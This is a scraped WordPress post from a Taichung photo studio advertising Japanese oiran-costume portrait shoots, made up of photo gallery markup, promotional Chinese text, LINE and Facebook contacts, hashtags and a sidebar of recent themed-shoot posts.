		<p><img class="alignnone size-full wp-image-7531" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5202-2.jpg" alt="" width="1500" height="2249" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5202-2.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5202-2-200x300.jpg 200w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5202-2-768x1151.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5202-2-683x1024.jpg 683w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5202-2-784x1175.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5202-2-470x705.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5202-2-350x525.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7532" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5204-2.jpg" alt="" width="1500" height="2250" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5204-2.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5204-2-200x300.jpg 200w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5204-2-768x1152.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5204-2-683x1024.jpg 683w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5204-2-784x1176.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5204-2-470x705.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5204-2-350x525.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7533" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5207-2.jpg" alt="" width="1500" height="2250" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5207-2.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5207-2-200x300.jpg 200w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5207-2-768x1152.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5207-2-683x1024.jpg 683w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5207-2-784x1176.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5207-2-470x705.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5207-2-350x525.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7534" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5211-2.jpg" alt="" width="1500" height="2250" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5211-2.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5211-2-200x300.jpg 200w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5211-2-768x1152.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5211-2-683x1024.jpg 683w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5211-2-784x1176.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5211-2-470x705.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5211-2-350x525.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7535" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5213-2.jpg" alt="" width="1500" height="1021" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5213-2.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5213-2-300x204.jpg 300w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5213-2-768x523.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5213-2-1024x697.jpg 1024w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5213-2-784x534.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5213-2-470x320.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5213-2-350x238.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7536" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5234-2.jpg" alt="" width="1500" height="1000" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5234-2.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5234-2-300x200.jpg 300w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5234-2-768x512.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5234-2-1024x683.jpg 1024w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5234-2-784x523.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5234-2-470x313.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/DSC_5234-2-350x233.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p><img class="alignnone size-full wp-image-7553" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-1-1.jpg" alt="" width="1500" height="2250" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-1-1.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-1-1-200x300.jpg 200w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-1-1-768x1152.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-1-1-683x1024.jpg 683w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-1-1-784x1176.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-1-1-470x705.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-1-1-350x525.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7554" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-3-1.jpg" alt="" width="1500" height="2250" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-3-1.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-3-1-200x300.jpg 200w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-3-1-768x1152.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-3-1-683x1024.jpg 683w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-3-1-784x1176.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-3-1-470x705.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-3-1-350x525.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7555" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1.jpg" alt="" width="1500" height="2250" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-200x300.jpg 200w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-768x1152.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-683x1024.jpg 683w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-784x1176.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-470x705.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-5-1-350x525.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p><img class="alignnone size-full wp-image-7556" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-2-1.jpg" alt="" width="1500" height="1000" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-2-1.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-2-1-300x200.jpg 300w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-2-1-768x512.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-2-1-1024x683.jpg 1024w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-2-1-784x523.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-2-1-470x313.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-2-1-350x233.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7557" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-4-1.jpg" alt="" width="1500" height="1000" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-4-1.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-4-1-300x200.jpg 300w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-4-1-768x512.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-4-1-1024x683.jpg 1024w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-4-1-784x523.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-4-1-470x313.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-4-1-350x233.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /> <img class="alignnone size-full wp-image-7558" src="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-6-1.jpg" alt="" width="1500" height="999" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-6-1.jpg 1500w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-6-1-300x200.jpg 300w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-6-1-768x511.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-6-1-1024x682.jpg 1024w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-6-1-784x522.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-6-1-470x313.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2021/10/大衛相簿-6-1-350x233.jpg 350w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p>歡迎洽詢拍攝高級日本花魁服寫真服務<br />
我們有專業的造型師與攝影師+專屬花魁攝影棚+客製化拍攝+專業妝髮客製化設計</p>
<p>快來找我們專業女攝團隊拍攝~~~高品質的照片值得您珍藏<br />
幫你打造屬於您自己的一輩子美麗回憶!!!!我們用心做好每件案子</p>
<p>還會幫您拍攝動態花絮紀念唷!!!!</p>
<p>美美的夢幻花魁攝影棚~滿足您拍美美照片的願望</p>
<p>精緻的花魁攝影包套~</p>
<p>我們有貼心的全程跟妝服務</p>
<p>用心專業的髮妝</p>
<p>親切的服務給您滿滿的回憶^^</p>
<p><img class="alignnone size-full wp-image-6788" src="https://www.weddinglove13146688.com/wp-content/uploads/2020/12/名片-彩鳳-幸福婚禮攝影師.jpg" alt="" width="1098" height="638" srcset="https://www.weddinglove13146688.com/wp-content/uploads/2020/12/名片-彩鳳-幸福婚禮攝影師.jpg 1098w, https://www.weddinglove13146688.com/wp-content/uploads/2020/12/名片-彩鳳-幸福婚禮攝影師-300x174.jpg 300w, https://www.weddinglove13146688.com/wp-content/uploads/2020/12/名片-彩鳳-幸福婚禮攝影師-768x446.jpg 768w, https://www.weddinglove13146688.com/wp-content/uploads/2020/12/名片-彩鳳-幸福婚禮攝影師-1024x595.jpg 1024w, https://www.weddinglove13146688.com/wp-content/uploads/2020/12/名片-彩鳳-幸福婚禮攝影師-784x456.jpg 784w, https://www.weddinglove13146688.com/wp-content/uploads/2020/12/名片-彩鳳-幸福婚禮攝影師-470x273.jpg 470w, https://www.weddinglove13146688.com/wp-content/uploads/2020/12/名片-彩鳳-幸福婚禮攝影師-350x203.jpg 350w" sizes="(max-width: 1098px) 100vw, 1098px" /></p>
<p>喜歡我們作品歡迎預約檔期喔!!!<br />
不用到日本京都在台灣就可以拍攝美美的日式風格寫真藝術照!!!<br />
年輕不留白~~~給自己一個特別的禮物~~把自己最美的樣子留下來當一輩子紀念<br />
包套方案請加LINE有專人為您服務唷!!!<br />
<strong>LINE ID: m070300<br />
</strong>官網:http://www.weddinglove13146688.com<br />
粉絲團:https://www.facebook.com/weddinglove13146688/<br />
攝影師fb:https://www.facebook.com/zi.tong.75</p>
<p>涵鏡苑-專業花魁漢服古風寫真館 #台中古風攝影棚 #漢服寫真 #漢服租借 #漢服體驗 #漢服拍攝 #漢服活動 #古裝租借 #古裝體驗 #漢服 #台灣漢服 #漢服妝造 #古裝 #古風寫真<br />
#花魁寫真 #和服寫真 #和服租借 #和服體驗 #花魁拍攝 #和服活動 #和服租借 #和服花魁妝造 #台中租棚 #台中藝術照 #生日寫真<br />
#歡迎洽詢專業寫真服務 #台中專業藝術寫真攝影棚</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta clear">

		<span class="posted-on"><a href="https://www.weddinglove13146688.com/%e5%8f%b0%e7%81%a3%e8%8a%b1%e9%ad%81%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e8%b1%aa%e8%8f%af%e8%8a%b1%e9%ad%81%e8%97%9d%e8%a1%93%e7%85%a7%e5%8f%b0%e4%b8%ad%e5%a5%b3%e6%94%9d%e5%a5%b3%e6%94%9d/" title="00:01:02" rel="bookmark" ><time class="entry-date published" datetime="2021-10-02T00:01:02+00:00">2021-10-02</time><time class="updated" datetime="2025-09-20T21:31:48+00:00">2025-09-20</time></a></span>
					<span class="tags-links">
				Tagged: <a href="https://www.weddinglove13146688.com/tag/%e5%80%8b%e4%ba%ba%e5%af%ab%e7%9c%9f/" rel="tag">個人寫真</a>, <a href="https://www.weddinglove13146688.com/tag/%e5%80%8b%e4%ba%ba%e8%97%9d%e8%a1%93%e7%85%a7/" rel="tag">個人藝術照</a>, <a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%84%aa%e8%b3%aa%e5%a5%b3%e6%94%9d%e5%bd%b1%e5%b8%ab/" rel="tag">台中優質女攝影師</a>, <a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%a4%ab%e5%a6%bb%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f/" rel="tag">台中夫妻花魁寫真</a>, <a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e5%a5%b3%e6%94%9d%e5%bd%b1%e5%b8%ab/" rel="tag">台中女攝影師</a>, <a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81/" rel="tag">台中花魁</a>, <a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e4%b8%ad%e8%97%9d%e8%a1%93%e7%85%a7/" rel="tag">台中藝術照</a>, <a href="https://www.weddinglove13146688.com/tag/%e5%8f%b0%e7%81%a3%e8%8a%b1%e9%ad%81/" rel="tag">台灣花魁</a>, <a href="https://www.weddinglove13146688.com/tag/%e5%a5%b3%e6%94%9d%e5%bd%b1%e5%b8%ab/" rel="tag">女攝影師</a>, <a href="https://www.weddinglove13146688.com/tag/%e6%97%a5%e6%9c%ac%e8%b1%aa%e8%8f%af%e8%8a%b1%e9%ad%81%e5%af%ab%e7%9c%9f/" rel="tag">日本豪華花魁寫真</a>, <a href="https://www.weddinglove13146688.com/tag/%e9%9b%99%e4%ba%ba%e5%a4%ab%e5%a6%bb%e8%8a%b1%e9%ad%81%e5%b0%88%e6%a5%ad%e6%94%9d%e5%bd%b1/" rel="tag">雙人夫妻花魁專業攝影</a>			</span>
		
				<span class="comments-link"><a href="https://www.weddinglove13146688.com/%e5%8f%b0%e7%81%a3%e8%8a%b1%e9%ad%81%e5%8f%b0%e4%b8%ad%e8%8a%b1%e9%ad%81%e8%b1%aa%e8%8f%af%e8%8a%b1%e9%ad%81%e8%97%9d%e8%a1%93%e7%85%a7%e5%8f%b0%e4%b8%ad%e5%a5%b3%e6%94%9d%e5%a5%b3%e6%94%9d/#respond">Comment</a></span>
		
		<div class="post-icon-wrapper">
			<span class="post-icon"></span>
		</div>

	</footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

	

	<div id="secondary" class="widget-area" role="complementary">
						<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">近期文章</h1>		<ul>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%85%89%e7%bf%85%e6%b0%b4%e4%b8%8b%e7%99%bc%e5%85%89%e4%b8%bb%e9%a1%8c%e5%af%ab%e7%9c%9f%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1%e6%a3%9a%e6%8e%a8%e8%96%a6%e5%b0%8f/">光翅水下發光主題寫真/攝影棚/台中攝影棚推薦//小紅書寫真/藝術照/攝影寫真藝術照/女攝影師/客製化拍攝//攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%a4%a2%e5%b9%bb%e7%b2%be%e9%9d%88%e4%b8%bb%e9%a1%8c%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad/">夢幻精靈主題寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f%e8%b1%aa%e9%96%80%e5%8d%83%e9%87%91%e5%af%ab%e7%9c%9f%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4-4/">生日寫真/豪門千金寫真/公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e7%be%bd%e6%af%9b%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad/">古風羽毛仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e9%8c%a6%e9%af%89%e4%b8%bb%e9%a1%8c%e5%8f%a4%e9%a2%a8%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad/">錦鯉主題古風寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/13336-2/">13336</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%bf%a9%e7%bf%a9%e5%85%ac%e5%ad%90%e6%ad%a6%e4%bf%a0%e7%b3%bb%e5%88%97%e5%af%ab%e7%9c%9fai%e5%89%b5%e4%bd%9c%e5%ae%a2%e8%a3%bd%e5%8c%96%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a/">翩翩公子武俠系列寫真/AI創作客製化寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%b9%9d%e5%b0%be%e7%8b%90%e5%92%8c%e6%9c%8d%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0/">九尾狐豪華花魁公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1-3/">古風仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e4%bb%99%e5%ad%90%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad%e6%94%9d%e5%bd%b1-2/">古風仙子寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e5%8f%a4%e9%a2%a8%e6%95%a6%e7%85%8c%e9%a3%9b%e5%a4%a9%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a%e5%8f%b0%e4%b8%ad/">古風敦煌飛天寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝/個人寫真/攝影寫真藝術照/台中藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-14/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-13/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-12/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-11/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-10/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-9/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e4%ba%ba%e9%ad%9a%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e6%b5%b7%e5%ba%95%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4%e9%a2%a8%e6%94%9d%e5%bd%b1%e6%a3%9a-8/">人魚公主寫真/海底寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師/客製化拍攝</a>
						</li>
					<li>
				<a href="https://www.weddinglove13146688.com/%e7%94%9f%e6%97%a5%e5%af%ab%e7%9c%9f%e8%b1%aa%e9%96%80%e5%8d%83%e9%87%91%e5%af%ab%e7%9c%9f%e5%85%ac%e4%b8%bb%e5%af%ab%e7%9c%9f%e5%8f%b0%e4%b8%ad%e7%a7%9f%e6%a3%9a%e5%8f%b0%e4%b8%ad%e5%8f%a4-3/">生日寫真/豪門千金寫真/公主寫真/台中租棚/台中古風攝影棚/台中攝影棚推薦/涵鏡苑-專業花魁漢服古風寫真館/小紅書寫真/台中藝術照/攝影寫真藝術照/女攝影師</a>
						</li>
					<li>
